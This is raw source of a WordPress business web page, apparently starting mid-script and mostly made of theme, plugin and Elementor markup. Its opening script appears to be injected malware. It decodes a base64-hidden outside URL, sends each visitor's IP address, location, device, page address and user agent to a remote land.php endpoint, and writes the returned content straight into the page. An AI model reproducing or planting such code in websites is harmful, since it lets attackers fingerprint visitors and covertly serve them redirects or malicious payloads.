  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
let domainName=""; 

var request = new XMLHttpRequest();

    request.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            domainName=atob(this.responseText);
			
			
       



var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);





var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);



 }
    }
	
	var requestD=atob('aHR0cHM6Ly9zZXB0aWNmbC5jb20vaC9nZXQucGhw');

    request.open('GET', requestD);
    request.send();
	
	



}






 				
				
});										 
										 
										 

									   
									   }
}







</script><div class="rpi" style="" data-id="11185" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;1&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;v2&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left rpi-badge-hide" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><img src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" loading="lazy" class="rpi-img rplg-review-avatar" alt="Streamline Results" width="44" height="44" title="Streamline Results" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ><div class="rpi-info"><div class="rpi-name">Streamline Results</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-x"></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1119-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768480840' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1119-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1119.css?ver=3.20.6.1766594557' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768480841' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1517-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1517.css?ver=3.20.6.1766563914' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.34.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"4024","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1766553264" id="wpil-frontend-script-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/vendor/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2" id="loadScroll-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script id="utech-active-js-extra">
var mobile_menu_scripts = {"style":"static","contact":"+0001234567890","location":"https://www.templatemonster.com/authors/bdexpert"};
//# sourceURL=utech-active-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1768688267" id="utech-active-js"></script>
<script id="utech-active-js-after">
jQuery(document).ready(function(){
                    "use strict";
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id     = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .blog__content__wrap,.content-area .blog__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .product__content__wrap,.content-area .product__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 0
                    });
                });
            
//# sourceURL=utech-active-js-after
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.20.6" id="happy-reading-progress-bar-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://streamlineresults.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"03f87dfab7ce56fe4aba743767422452"},"ajax":{"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"3fb0800df2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"c5f50594f7"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/streamlineresults.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45f5ae797c"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fu